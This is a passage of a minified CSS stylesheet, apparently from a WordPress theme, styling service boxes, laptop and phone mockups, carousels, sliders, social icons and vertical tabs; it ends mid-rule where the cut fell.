.services_box__list li:before {content:''; width:5px; height:5px; position:absolute; left:38px; top:9px; border-radius:50%; display:block;background-color:#fff;box-shadow:0 0 0 2px #cd2122; -webkit-transition:all .15s; transition:all .15s}.servicebox-sch--dark.services_box--modern .services_box__list li:before {background-color:#000;}.services_box--modern .services_box__list li:hover:before {box-shadow:0 0 0 3px #cd2122;}.services_box--modern .services_box__list-text { vertical-align:middle;}.services_box--modern.sb--hasicon .services_box__title {margin-left:100px;}.services_box--modern.sb--hasicon .services_box__desc { margin-left:100px;}.services_box--modern.sb--hasicon .services_box__list li {padding-left:100px;}.services_box--boxed {padding:30px; background:#eee; margin:0; position:relative; margin-bottom:30px; border-radius:5px; position:relative;}.servicebox-sch--dark.services_box--boxed {background:#121212;}.services_box--boxed:hover {z-index:2; }.services_box--boxed .services_box__inner {position:relative;}.services_box--boxed .services_box__title {font-size:22px; font-weight:600; line-height:1.3; color:#424242; margin:15px 0; vertical-align:middle;z-index:2;position:relative;}.services_box--boxed .services_box__desc {z-index:2;position:relative;}.services_box--boxed .services_box__icon { max-height:80px; position:relative; z-index:2; min-height:50px;}.services_box--boxed .services_box__iconimg {-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out;}.services_box--boxed .services_box__iconimg-hover { position:absolute; left:0; top:0; opacity:0; }.services_box--boxed:hover .sb--hashover .services_box__iconimg-main {opacity:0; }.services_box--boxed:hover .services_box__iconimg-hover {opacity:1}.services_box--boxed .services_box__fonticon { font-size:22px; -webkit-transition:color .2s ease-out .1s; transition:color .2s ease-out .1s; }.services_box--boxed:hover .services_box__fonticon {color:#454545; }.servicebox-sch--dark.services_box--boxed:hover .services_box__fonticon {color:#cecece; }.services_box--boxed .services_box__list-wrapper {position:absolute; width:100%;top:-30px;opacity:0;visibility:hidden; -webkit-transition:all .2s ease-out; transition:all .2s ease-out;}.services_box--boxed:hover .services_box__list-wrapper {opacity:1;visibility:visible;}.services_box--boxed .services_box__list-bg {position:absolute; width:calc(100% + 60px); height:calc(100% + 30px); background:#fff; box-shadow:0 0 30px rgba(0,0,0,0.2); z-index:1; opacity:1;left:-30px;border-radius:5px;}.servicebox-sch--dark.services_box--boxed .services_box__list-bg {background:#000;}.services_box--boxed .services_box__list { list-style:none; margin:0; padding:0; padding-top:200px; z-index:1; position:relative;}.services_box--boxed .services_box__list li {position:relative; line-height:26px; padding:10px 0; border-top:1px solid #eee;opacity:0;visibility:hidden; -webkit-transition:all .25s ease-out; transition:all .25s ease-out;}.servicebox-sch--dark.services_box--boxed .services_box__list li {border-top-color:#222; }.services_box--boxed .services_box__list li:nth-child(1) { -webkit-transform:translateY(10px); -ms-transform:translateY(10px); transform:translateY(10px); -webkit-transition-delay:0.025s; transition-delay:0.025s; }.services_box--boxed .services_box__list li:nth-child(2) { -webkit-transform:translateY(20px); -ms-transform:translateY(20px); transform:translateY(20px); -webkit-transition-delay:0.05s; transition-delay:0.05s; }.services_box--boxed .services_box__list li:nth-child(3) { -webkit-transform:translateY(30px); -ms-transform:translateY(30px); transform:translateY(30px); -webkit-transition-delay:0.075s; transition-delay:0.075s; }.services_box--boxed .services_box__list li:nth-child(4) { -webkit-transform:translateY(40px); -ms-transform:translateY(40px); transform:translateY(40px); -webkit-transition-delay:0.1s; transition-delay:0.1s; }.services_box--boxed .services_box__list li:nth-child(5) { -webkit-transform:translateY(50px); -ms-transform:translateY(50px); transform:translateY(50px); -webkit-transition-delay:0.125s; transition-delay:0.125s; }.services_box--boxed .services_box__list li:nth-child(6) { -webkit-transform:translateY(60px); -ms-transform:translateY(60px); transform:translateY(60px); -webkit-transition-delay:0.15s; transition-delay:0.15s; }.services_box--boxed .services_box__list li:nth-child(7) { -webkit-transform:translateY(70px); -ms-transform:translateY(70px); transform:translateY(70px); -webkit-transition-delay:0.175s; transition-delay:0.175s; }.services_box--boxed .services_box__list li:nth-child(8) { -webkit-transform:translateY(80px); -ms-transform:translateY(80px); transform:translateY(80px); -webkit-transition-delay:0.2s; transition-delay:0.2s; }.services_box--boxed .services_box__list li:nth-child(9) { -webkit-transform:translateY(90px); -ms-transform:translateY(90px); transform:translateY(90px); -webkit-transition-delay:0.225s; transition-delay:0.225s; }.services_box--boxed .services_box__list li:nth-child(10) { -webkit-transform:translateY(100px); -ms-transform:translateY(100px); transform:translateY(100px); -webkit-transition-delay:0.25s; transition-delay:0.25s; }.services_box--boxed:hover .services_box__list li {opacity:1; visibility:visible; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}@media (max-width:1199px) {.services_box .services_box__icon {float:none;}.services_box--modern.sb--hasicon .services_box__title {margin-left:0;}.services_box--modern.sb--hasicon .services_box__desc { margin-left:0;}.services_box--modern.sb--hasicon .services_box__list li {padding-left:0;}.services_box--modern .services_box__list li:before,.services_box--modern .services_box__icon:after {display:none;}}@media (max-width:767px) {.services_box .services_box__inner {text-align:center; }.services_box .services_box__icon {float:none; margin:0 auto; }.services_box .services_box__list .glyphicon {display:none}}@media (max-width:568px) {.services_box {width:100%; }}.el-di {position:relative;}.el-di-dir--ltr {direction:ltr; max-height:none !important; }.el-di__laptop { position:relative; width:1160px; background-repeat:no-repeat; background-size:contain;}.el-di__laptop-img {position:absolute; background-repeat:no-repeat; background-size:cover; border-radius:3px; }.el-di-type--img .el-di__laptop { height:670px;}.el-di-type--img .el-di__laptop-img {left:14%; top:7.6%; width:calc(100% - 27.9%); height:calc(100% - 20.9%);}.el-di-type--vector .el-di__laptop { height:600px;}.el-di-type--vector .el-di__laptop-img { left:16.6%; top:6.3%;box-shadow:inset 0 0 3px rgba(0, 0, 0, 0.24); width:calc(100% - 33.2%); height:calc(100% - 18.1%);}.el-di__smartphone { position:absolute; width:220px; background-repeat:no-repeat; background-size:contain; bottom:-20px; left:70px;}.el-di__smartphone-img {position:absolute; background-repeat:no-repeat; background-size:cover; border-radius:3px; }.el-di-type--img .el-di__smartphone { height:403px; width:245px; }.el-di-type--img .el-di__smartphone-img {left:15.9%; top:11.6%;width:calc(100% - 30.7%); height:calc(100% - 25.4%); }.el-di-type--vector .el-di__smartphone { height:400px; width:200px; left:110px; }.el-di-type--vector .el-di__smartphone-img { left:7.3%; top:14%; width:calc(100% - 14.7%); height:calc(100% - 25.7%); }.el-di__frame {position:relative; width:1160px; height:520px; padding-top:30px; padding-bottom:5px; border-radius:4px 4px 0 0; background-color:#dcdee7; border:2px solid #fff; box-shadow:0 10px 13px -10px rgba(0, 0, 0, 0.3); }.el-di__frame:before {content:""; position:absolute; top:12px; margin-top:0; left:25px; display:block; background:#ababab; border-radius:30px; width:7px; height:7px; box-shadow:-12px 0 0 #ababab,12px 0 0 #ababab; }.el-di__frame-img {position:absolute; background-repeat:no-repeat; background-size:cover; left:0; top:30px; bottom:5px; right:0; width:100%; height:calc(100% - 35px);}.el-di.el-di-imgtype--custom_frame .el-di__frame {padding-bottom:0;}.el-di-dir--rtl {direction:rtl; max-height:none !important;}.el-di-dir--rtl.el-di-type--img .el-di__smartphone {left:auto; right:70px;}.el-di-dir--rtl.el-di-type--vector .el-di__smartphone {left:auto; right:110px;}.el-di-dir--rtl .el-di__frame:before {left:auto; right:25px;}.el-di-dir--center.el-di-imgtype--frame {overflow:hidden; min-height:100px}.el-di-dir--center .el-di__frame {width:100%; height:0; padding-bottom:45%; }.el-di-dir--center.el-di-imgtype--custom_frame {max-height:none !important;}.el-di-dir--center.el-di-imgtype--custom_frame .el-di__frame {margin:0 auto;}@media screen and (min-width:992px) and (max-width:1199px){.el-di-type--img .el-di__laptop { height:490px; width:850px;}.el-di-type--vector .el-di__laptop { height:428px; width:845px;}.el-di__frame { width:900px; height:490px;}.el-di-type--vector .el-di__smartphone { height:330px; width:166px;}.el-di-type--img .el-di__smartphone { height:324px; width:197px;}}@media screen and (min-width:768px) and (max-width:991px){.el-di-type--img .el-di__laptop { height:416px; width:720px;}.el-di-type--vector .el-di__laptop { height:370px; width:720px;}.el-di__frame { width:720px; height:440px;}.el-di-type--vector .el-di__smartphone { height:250px; width:125px;}.el-di-type--img .el-di__smartphone { height:274px; width:167px;}.el-di-type--vector .el-di__smartphone { left:70px; }.el-di-dir--rtl.el-di-type--img .el-di__smartphone {right:40px;}.el-di-dir--rtl.el-di-type--vector .el-di__smartphone {right:70px;}}@media screen and (max-width:767px){.el-di-type--img .el-di__laptop {width:100%; height:0 !important; padding-bottom:57.77%; }.el-di-type--vector .el-di__laptop {width:100%; height:0 !important; padding-bottom:51%; }.el-di__frame {width:100%; padding-bottom:63%; height:0 !important; }.el-di__smartphone {display:none}}.el-di-type--img .el-di__laptop { background-image:url(https://hikari-led.com/wp-content/themes/kallyas/images/devices/macbook.png); }.el-di-type--vector .el-di__laptop { background-image:url(https://hikari-led.com/wp-content/themes/kallyas/images/devices/macbook-air.svg); }.el-di-type--img .el-di__smartphone { background-image:url(https://hikari-led.com/wp-content/themes/kallyas/images/devices/iphone6.png); }.el-di-type--vector .el-di__smartphone { background-image:url(https://hikari-led.com/wp-content/themes/kallyas/images/devices/iphone6.svg); }.tst-carousel {position:relative;}.tst-carousel-controls {position:absolute; right:0; top:-30px;}.tst-carousel-elm-title + .tst-carousel-controls {top:4px;}.tst-carousel-controls-arr {opacity:0.5; z-index:1; }.tst-carousel-controls-arr:hover {opacity:1; }.tst-carousel-list {margin:0; padding:0; list-style:none;}.tst-carousel-item {float:left; overflow:hidden }.tst-carousel-bqt {background:#fff; margin:0 1px 10px 0; padding:25px; color:#898989; font-size:14px; border-left:none; line-height:2; font-style:italic; position:relative; box-shadow:0 1px 1px rgba(0, 0, 0, 0.16); }.tst-carousel-bqt:after,.tst-carousel-bqt:before {content:''; position:absolute; bottom:-14px; left:14px; border:7px solid transparent; border-top-color:#fff; }.tst-carousel-bqt:before { bottom:-16px; border-top-color:#D9D9D9 }.tst-carousel-title {display:inline-block; margin:12px 0; font-size:13px; font-weight:500;}.tst-carousel-author { margin-top:15px; }.tst-carousel-photo { margin-right:10px; float:left; border-radius:50%; overflow:hidden; width:40px; height:40px; }.tst-carousel-img { width:100%; height:auto; display:block }.tstsld--dark.tst-carousel-bqt {background:#000; color:#898989; box-shadow:0 1px 1px rgba(0, 0, 0, 0.8); }.tstsld--dark.tst-carousel-bqt:after,.tstsld--dark.tst-carousel-bqt:before {border-top-color:#000; }.tstsld--dark.tst-carousel-bqt:before { border-top-color:#262626 }.zn_simple_slider_container {width:100%; margin:0 0 15px; padding:0; position:relative;}.zn_simple_slider_container,.zn_simple_slider-itemimg {height:470px;}.zn_simple_slider-itemimg {width:100%; border-radius:3px;}.simpleslider__slideshow .fake-loading {z-index:2;}.flex-label {display:inline-block; position:relative; z-index:1; color:#fff; padding:6px 10px 5px; border-radius:3px; float:left; margin-bottom:20px;}.zn_simple_carousel-arr,.zn_simple_carousel-nav,.zn_simple_carousel-pagi.zn_has_thumbs a,.zn_simple_carousel-pagi.zn_has_thumbs {-webkit-transition:all 0.15s ease-in; -moz-transition:all 0.15s ease-in; -ms-transition:all 0.15s ease-in; transition:all 0.15s ease-in;}.flex-caption-wrapper {position:absolute; bottom:20px; left:20px; margin:0; float:left; opacity:0; -webkit-transition:opacity .4s ease-out, left .4s ease-out, bottom .4s ease-out; transition:opacity .4s ease-out, left .4s ease-out, bottom .4s ease-out; }.cfs--active-item .flex-caption-wrapper {opacity:1;}.kl-flex--classic .flex-caption-wrapper {left:120px; }.kl-flex--classic .cfs--active-item .flex-caption-wrapper {left:20px; }.kl-flex--classic .flex-caption {padding:9px 15px; line-height:1.3; color:#E9E9E9; border-left:5px solid #CD2122; background:rgba(0, 0, 0, 0.9); font-size:17px; text-transform:uppercase; clear:left; }.kl-flex--classic .zn_simple_carousel-nav {position:absolute; right:20px; bottom:20px; width:61px; height:40px; z-index:1;}.kl-flex--classic .zn_simple_carousel-arr {width:30px; height:40px; margin:0; display:block; cursor:pointer;float:left; background-color:#000; background-color:rgba(0, 0, 0, 0.9); font-size:13px; color:#fff;overflow:hidden; line-height:40px; text-align:center;}.kl-flex--classic .zn_simple_carousel-arr.zn_general_carousel-next {margin-left:1px;}.kl-flex--classic .zn_simple_carousel-arr:before {display:block; width:30px; height:40px; text-align:center; vertical-align:middle; line-height:40px;}.kl-flex--classic .zn_simple_carousel-arr:hover {background-color:#CD2122;}.kl-flex--classic .zn_simple_carousel-arr.disabled {opacity:.3; cursor:default;}.kl-flex--modern .zn_simple_carousel-nav {position:absolute; right:20px; bottom:40px; height:60px; z-index:2;}.kl-flex--modern .zn_simple_carousel-arr {width:30px; height:30px; margin:0; display:block; cursor:pointer; font-size:22px;line-height:30px; text-align:center;color:#fff; overflow:hidden; -webkit-transition:-webkit-transform .2s ease-in-out; transition:transform .2s ease-in-out;}.kl-flex--modern .zn_simple_carousel-arr.zn_general_carousel-next {margin-left:-3px; margin-top:-3px; }.kl-flex--modern .zn_simple_carousel-arr:before {display:block;width:30px;height:30px;text-align:center;vertical-align:middle;line-height:30px;}.kl-flex--modern .zn_simple_carousel-arr:hover { -webkit-transform:scale3d(1.3, 1.3, 1); transform:scale3d(1.3, 1.3, 1); }.kl-flex--modern .zn_simple_carousel-arr.disabled {opacity:.3; cursor:default;}.kl-flex--classic .zn_simple_carousel-pagi {width:100%; position:absolute; bottom:-27px; text-align:center; line-height:1;}.kl-flex--classic .zn_simple_carousel-pagi a { display:inline-block; width:6px; height:6px; margin:0 3px; background-color:#fff; opacity:0.8; cursor:pointer; position:relative; border-radius:50%; border:2px solid transparent; -webkit-transition:all .3s ease-out; transition:all .3s ease-out;}.kl-flex--classic .zn_simple_carousel-pagi a:hover,.kl-flex--classic .zn_simple_carousel-pagi a.selected { background-color:transparent; border:2px solid white; opacity:1;}.kl-flex--modern .zn_simple_carousel-pagi { position:absolute; text-align:center; line-height:1; top:30px; right:30px; z-index:2;}.kl-flex--modern .zn_simple_carousel-pagi a { display:inline-block; width:15px; height:4px; margin:0 3px; background:#fff; opacity:.7; cursor:pointer; position:relative; border-radius:2px; -webkit-transition:all .3s ease-out; transition:all .3s ease-out;}.kl-flex--modern .zn_simple_carousel-pagi a:hover,.kl-flex--modern .zn_simple_carousel-pagi a.selected { opacity:1; }.kl-flex--modern .zn_simple_carousel-pagi:not(.zn_has_thumbs) a.selected { width:27px;}.zn_simple_carousel-pagi.zn_has_thumbs {bottom:20px; right:20px; text-align:right; width:auto;}.cfs--showOnMouseover .zn_simple_carousel-pagi.zn_has_thumbs { opacity:0; }.cfs--showOnMouseover:hover .zn_simple_carousel-pagi.zn_has_thumbs {opacity:1;}.zn_simple_carousel-pagi.zn_has_thumbs a { box-shadow:0 0 0 3px rgba(0, 0, 0, 0.6) inset; width:100px; height:40px; display:inline-block; opacity:0.7; margin:0 3px; border-radius:2px; border:0; background-position:center; background-repeat:no-repeat; background-size:cover;}.zn_simple_carousel-pagi.zn_has_thumbs a:hover,.zn_simple_carousel-pagi.zn_has_thumbs a.selected { opacity:1; box-shadow:0 0 8px rgba(0, 0, 0, 0.4); border:0;}.zn_simple_carousel-pagi.zn_has_thumbs + .zn_simple_carousel-nav {bottom:80px;}.kl-flex--modern .zn_simple_carousel-pagi.zn_has_thumbs {bottom:auto; top:20px; right:20px; text-align:right; width:auto;}.kl-flex--modern .zn_simple_carousel-pagi.zn_has_thumbs + .zn_simple_carousel-nav {bottom:40px;}.kl-flex--modern .flex-underbar {height:20px; width:100%; background-color:#373737; border-radius:0 0 2px 2px;}.kl-flex--modern .zn_simple_slider-itemimg { position:relative;}.kl-flex--modern .flex-gradient-overlay { position:absolute; left:0; bottom:20px; right:0; top:80%; opacity:0;-webkit-transition:opacity .4s ease-out, top .4s ease-out; transition:opacity .4s ease-out, top .4s ease-out;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.65)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);}.kl-flex--modern .cfs--active-item .flex-gradient-overlay {opacity:1; top:50%;}.kl-flex--modern .flex-caption-wrapper {bottom:10px; width:100%;}.kl-flex--modern .cfs--item.cfs--active-item .flex-caption-wrapper {bottom:45px; width:100%;}.kl-flex--modern .flex-caption {float:left;padding:0; line-height:1.2; color:#fff; font-size:32px; letter-spacing:-1px; font-weight:800; text-transform:uppercase; margin:0; clear:left;}.kl-flex--modern .slide__link { width:36px; height:36px; border:2px solid rgba(255,255,255,.7); border-radius:18px; white-space:nowrap; overflow:hidden; position:relative; padding-right:32px; direction:rtl; color:rgba(255,255,255,.9); line-height:32px; font-size:14px; text-indent:1px; font-weight:400; transition:padding .4s ease-in-out, max-width .4s ease-in-out, width .4s ease-in-out; max-width:36px; display:inline-block; margin-left:20px; margin-bottom:-5px;}.kl-flex--modern .flex-caption:hover .slide__link {width:auto; max-width:100%; padding-left:16px; border-color:rgba(255,255,255,.9); }.kl-flex--modern .slide__link .flex-arrow {position:absolute; display:block; width:34px; height:34px; top:-1px; -webkit-backface-visibility:hidden;}.kl-flex--modern .slide__link .flex-arrow:before,.kl-flex--modern .slide__link .flex-arrow:after {content:''; position:absolute; width:10px; height:2px; background:rgba(255, 255, 255, 0.7); top:17px; left:17px; display:block;}.kl-flex--modern .slide__link .flex-arrow:after { width:2px; height:10px; }.kl-flex--modern .slide__link .flex-arrow {-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg); left:auto; right:-6px; }@media only screen and (max-width :991px) {.flex-caption {font-size:18px; letter-spacing:0; font-weight:800; line-height:1.2; }.kl-flex--modern .slide__link {margin-bottom:-10px; }}@media only screen and (max-width :767px) {.flex-caption {font-size:16px; letter-spacing:0; font-weight:400; line-height:1.2; }.kl-flex--modern .slide__link {margin-bottom:-13px; }.zn_simple_carousel-nav {display:none}}.elm-social-icons {margin-left:0; padding:0; display:inline-block; list-style:none;}.elm-social-icons-item {display:inline-block; margin:5px; margin-left:3px; margin-right:3px;}.elm-social-icons .elm-sc-link {display:block;}.elm-social-icons .elm-sc-icon {display:inline-block; color:#fff; width:auto; height:auto; padding:30px; position:relative; text-align:center; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; font-size:14px; font-weight:normal; opacity:1; vertical-align:middle;}.elm-social-icons .elm-sc-icon:before {position:absolute;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);-webkit-backface-visibility:hidden;top:50%; left:50%;}.elm-social-icons.sc--normal .elm-sc-icon { background-color:#111; }.elm-social-icons.sc--normal .elm-sc-link:hover .elm-sc-icon {background-color:#CD2122;}.elm-social-icons.sc--colored .elm-sc-icon {background-color:rgba(0,0,0,0.05);}.elm-social-icons.sc--colored .elm-sc-link:hover .elm-sc-icon {background-color:#111;}.elm-social-icons.sc--colored_hov .elm-sc-icon {background-color:#111;}.elm-social-icons.sc--colored_hov .elm-sc-link:hover .elm-sc-icon {background-color:rgba(0,0,0,0.05);}.elm-social-icons.sc--clean .elm-sc-icon {background:none !important; }.elm-social-icons.sc--clean .elm-sc-link:hover .elm-sc-icon {background:none !important; box-shadow:none; }.elm-social-icons.sh--rounded .elm-sc-icon {border-radius:3px;}.elm-social-icons.sh--circle .elm-sc-icon {border-radius:50%;}.elm-social-icons.sh--special1 .elm-sc-icon:before {top:75%; left:75%;}.elm-social-icons.sc-lay--vlist .elm-social-icons-item { display:block; }.elm-social-icons.sc-lay--vlisttitle .elm-social-icons-item { display:block; }.elm-social-icons.sc-lay--vlisttitle .elm-sc-title { vertical-align:middle; display:inline-block; margin-left:1em; }@media (max-width:991px){.elm-social-icons.sc-lay--vlisttitle .elm-sc-title { font-size:11px; }}.elm-socialicons.sc-icon--right .elm-sc-link { direction:rtl;}.elm-socialicons.sc-icon--right .sc-lay--vlisttitle .elm-sc-title {margin-left:0; margin-right:1em;}.keywordbox {border-top:4px solid #ddd; position:relative; padding-top:30px; font-size:23px; font-style:italic; text-align:center; color:#8D8D8D; line-height:32px;}.keywordbox:after {content:''; position:absolute; top:0; left:50%; margin-left:-3px; border:6px solid transparent; border-top-color:#ddd;}.kwd--dark.keywordbox {border-top-color:#222; color:#727272;}.kwd--dark.keywordbox:after {border-top-color:#222;}.keywordbox.keywordbox-2,.keywordbox.keywordbox-3,.keywordbox.keywordbox-4 { font-size:20px;}.keywordbox.keywordbox-2,.keywordbox.keywordbox-3 { background-size:cover; background-repeat:no-repeat; background-position:center center; padding:60px 0; color:#fff; border-top:none; border-bottom:solid 5px #cd2122;position:relative; z-index:2;}.keywordbox.keywordbox-3 { border-bottom:solid 10px #cd2122; text-transform:uppercase; font-style:normal;}.keywordbox.keywordbox-2::after,.keywordbox.keywordbox-3::after { content:none;}.keywordbox.keywordbox-2::after,.keywordbox.keywordbox-3::after { content:''; position:absolute; top:0; left:0; right:0; height:100%; border:0; background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(22,22,22,0.3)), color-stop(94%,rgba(1,1,1,0.8)), color-stop(100%,rgba(0,0,0,0.8))); background:-webkit-linear-gradient(top, rgba(22,22,22,0.3) 0%, rgba(1,1,1,0.8) 94%, rgba(0,0,0,0.8) 100%); background:linear-gradient(to bottom, rgba(22,22,22,0.3) 0%,rgba(1,1,1,0.8) 94%,rgba(0,0,0,0.8) 100%); z-index:-1;}.keywordbox.keywordbox-4 { padding:60px 0; color:#fff; text-transform:uppercase; font-style:normal; border-top:none;}.keywordbox.keywordbox-4::after { margin-left:-22px; border:22px solid transparent; border-top-color:#FFF;}@media (max-width:767px) {.keywordbox {line-height:1.4;}}.vr-tabs {overflow:hidden;}.vr-tabs-nav {margin-bottom:0; padding-left:0; list-style:none }.vr-tabs-nav-item {position:relative; display:block }.vr-tabs-nav-link {position:relative; display:block; padding:10px 15px }.vr-tabs-nav-link:hover,.vr-tabs-nav-link:focus {text-decoration:none; background-color:#eee }.vr-tabs-nav-link,.vr-tabs-nav-icon {-webkit-transition:color .2s ease-out; transition:color .2s ease-out;}.vr-tabs-nav-icon span { margin:0;}.vr-tabs-nav-link:focus,.vr-tabs-nav-link:hover { background-color:transparent; }.vr-tabs-nav-item.active .vr-tabs-nav-link ,.vr-tabs-nav-item.active .vr-tabs-nav-icon,.vr-tabs-nav-link:hover,.vr-tabs-nav-link:hover .vr-tabs-nav-icon { color:#cd2122; }.vr-tabs-nav-item:first-child {border-top:0;}.vr-tabs-tabpane h4 { margin:0 0 25px; }.vr-tabs-kl-style-1 .vr-tabs-nav-link {line-height:22px; padding:10px 20px 10px 0; margin-right:-1px; font-weight:400; color:#8f8f8f; font-size:16px; }.vr-tabs-kl-style-1 .vr-tabs-nav-icon {padding:6px 0 7px; color:#C7C7C7; margin-right:8px; line-height:1; display:inline-block; margin-top:-1px; border-radius:50%; font-size:18px; vertical-align:middle; margin-right:10px;}.vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link{ border-right:3px solid #cd2122 }.vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-icon,.vr-tabs-kl-style-1 .vr-tabs-nav-link:hover .vr-tabs-nav-icon {color:#767676;}.verttabs--dark.vr-tabs-kl-style-1 .vr-tabs-nav-link {color:#B9B9B9; }.verttabs--dark.vr-tabs-kl-style-1 .vr-tabs-nav-icon {color:#595959;}.verttabs--dark.vr-tabs-kl-style-1 .vr-tabs-nav-link.active .vr-tabs-nav-icon,.verttabs--dark.vr-tabs-kl-style-1 .vr-tabs-nav-link:hover .vr-tabs-nav-icon {color:#898989;}.vr-tabs-kl-style-2 .vr-tabs-tbb {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.vr-tabs-kl-style-2 .vr-tabs-nav { margin-right:-1px; overflow:hidden; border-bottom:0; border-left:0;}.vr-tabs-kl-style-2 .vr-tabs-nav-link {line-height:22px; color:#858585; font-weight:normal; background-color:#fff; padding:20px 45px 20px 25px; border-bottom:1px solid #ddd; border-right:1px solid #ddd; text-transform:none; margin-right:0; position:relative; border-left:1px solid #ddd;background-image:-webkit-gradient(linear, left top, right top, color-stop(0%,#fff), color-stop(100%,rgba(239, 239, 239, 0.5)));background-image:-webkit-linear-gradient(left,#fff 0%,rgba(239, 239, 239, 0.5) 100%); background-image:linear-gradient(to right,#fff 70%,rgba(239, 239, 239, 0.5) 100%);}.vr-tabs-kl-style-2 .vr-tabs-nav-item:first-child .vr-tabs-nav-link { border-radius:3px 0 0 0; border-top:1px solid #ddd;}.vr-tabs-kl-style-2 .vr-tabs-nav-item:last-child .vr-tabs-nav-link { border-radius:0 00 3px;}.vr-tabs-kl-style-2 .vr-tabs-nav-item.active .vr-tabs-nav-link { color:#131313; font-weight:600; box-shadow:none; }.vr-tabs-kl-style-2 .vr-tabs-nav-link .vr-tabs-nav-icon {color:#999; line-height:1;display:inline-block; border-radius:50%; position:absolute; right:15px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); font-weight:normal; margin-right:0; padding:0; font-size:20px; }.vr-tabs-kl-style-2 .vr-tabs-content { background-color:#fff; border:1px solid #ddd; border-top-right-radius:3px; border-bottom-right-radius:3px; border-bottom-left-radius:3px; padding:40px 25px; }.verttabs--dark.vr-tabs-kl-style-2 .vr-tabs-nav-link {color:#7A7A7A; background-color:#000; border-bottom:1px solid #222222; border-right:1px solid #222222; border-left:1px solid #222222;background-image:-webkit-gradient(linear, left top, right top, color-stop(0%,#000), color-stop(100%,rgba(16, 16, 16, 0.5)));background-image:-webkit-linear-gradient(left,#000 0%,rgba(16, 16, 16, 0.5) 100%); background-image:linear-gradient(to right,#000 70%,rgba(16, 16, 16, 0.5) 100%);}.verttabs--dark.vr-tabs-kl-style-2 .vr-tabs-nav-item:first-child .vr-tabs-nav-link { border-top:1px solid #222222;}.verttabs--dark.vr-tabs-kl-style-2 .vr-tabs-nav-item.active .vr-tabs-nav-link { color:#ECECEC; }.verttabs--dark.vr-tabs-kl-style-2 .vr-tabs-nav-link .vr-tabs-nav-icon {color:#666666; }.verttabs--dark.vr-tabs-kl-style-2 .vr-tabs-content { background-color:#000; border:1px solid #222222;}@media (min-width:768px) {.vr-tabs-nav {float:left; width:20%;}.vr-tabs-content {float:left; width:80%; min-height:240px; padding-left:30px; border-left:1px solid #c2c2c2; }.vr-tabs-kl-style-2 .vr-tabs-nav {border-right:0; width:30%;}.vr-tabs-kl-style-2 .vr-tabs-nav-item.active .vr-tabs-nav-link {border-right:0;background-image:none;background-color:#fff;}.vr-tabs-kl-style-2 .vr-tabs-content {width:70%;}.verttabs--dark .vr-tabs-content {border-left-color:#3A3A3A; }.verttabs--dark.vr-tabs-kl-style-2 .vr-tabs-nav-item.active .vr-tabs-nav-link {background-color:#000;}}@media (max-width:767px) {.vr-tabs-nav { margin-bottom:25px; white-space:nowrap; padding-bottom:10px;}.vr-tabs.vr-tabs-kl-style-1 .vr-tabs-nav,.vr-tabs.vr-tabs-kl-style-2 .vr-tabs-nav { overflow-x:auto;}.vr-tabs.vr-tabs-kl-style-1 .vr-tabs-nav-item,.vr-tabs.vr-tabs-kl-style-2 .vr-tabs-nav-item { display:inline-block; border:0;}.vr-tabs.vr-tabs-kl-style-1 .vr-tabs-nav-item .vr-tabs-nav-link,.vr-tabs.vr-tabs-kl-style-2 .vr-tabs-nav-item .vr-tabs-nav-link { background:#fff; border:0; border-right:1px solid #ccc; }.vr-tabs.vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link,.vr-tabs.vr-tabs-kl-style-2 .vr-tabs-nav-item.active .vr-tabs-nav-link { background:#fbfbfb; }.vr-tabs.vr-tabs-kl-style-1 .vr-tabs-nav-item:last-child .vr-tabs-nav-link,.vr-tabs.vr-tabs-kl-style-2 .vr-tabs-nav-item:last-child .vr-tabs-nav-link { border-right:0; }.vr-tabs.vr-tabs-kl-style-1.verttabs--dark .vr-tabs-nav-item .vr-tabs-nav-link,.vr-tabs.vr-tabs-kl-style-2.verttabs--dark .vr-tabs-nav-item .vr-tabs-nav-link { background:#000; border:0; border-right:1px solid #333; }.vr-tabs.vr-tabs-kl-style-1.verttabs--dark .vr-tabs-nav-item.active .vr-tabs-nav-link,.vr-tabs.vr-tabs-kl-style-2.verttabs--dark .vr-tabs-nav-item.active .vr-tabs-nav-link { background:#111; }.vr-tabs.vr-tabs-kl-style-1.verttabs--dark .vr-tabs-nav-item:last-child .vr-tabs-nav-link,.vr-tabs.vr-tabs-kl-style-2.verttabs--dark .vr-tabs-nav-item:last-child .vr-tabs-nav-link { border-right:0; }.vr-tabs-nav::-webkit-scrollbar {-webkit-appearance:none; }.vr-tabs-nav::-webkit-scrollbar:vertical {width:11px; }.vr-tabs-nav::-webkit-scrollbar:horizontal {height:11px; }.vr-tabs-nav::-webkit-scrollbar-thumb {border-radius:8px; border:2px solid white; background-color:rgba(0, 0, 0, .3); }.vr-tabs-nav::-webkit-scrollbar-track {background-color:#fff; border-radius:8px; -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3); }.verttabs--dark .vr-tabs-nav::-webkit-scrollbar-thumb {border:2px solid #000; background-color:rgba(255, 255, 255, .2); }.verttabs--dark .vr-tabs-nav::-webkit-scrollbar-track {background-color:#000; -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3); }.vr-tabs-kl-style-1 .vr-tabs-nav-link { padding:14px 20px; }.vr-tabs-kl-style-2 .vr-tabs-tbb { -webkit-box-orient:vertical; -webkit-box-direction:normal; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column; }.vr-tabs-kl-style-2 .vr-tabs-nav {margin-right:0;}}.recentwork_carousel__crsl { margin:0; padding:0; list-style:none; 